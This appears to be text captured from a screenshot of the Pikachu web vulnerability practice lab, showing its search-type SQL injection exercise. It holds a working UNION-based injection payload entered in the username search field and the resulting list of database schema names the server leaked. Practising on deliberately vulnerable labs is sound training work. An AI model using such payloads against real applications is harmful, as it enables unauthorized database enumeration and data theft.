 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有x%' union select 1,2,group_concat(schema_name) from
information_schema.schemata#的结果如下：
username：1
uid:2
email is:
information_schema,book,challenges,dvwa,mysql,performance_schema,pikachu,pkxss,security,test,tes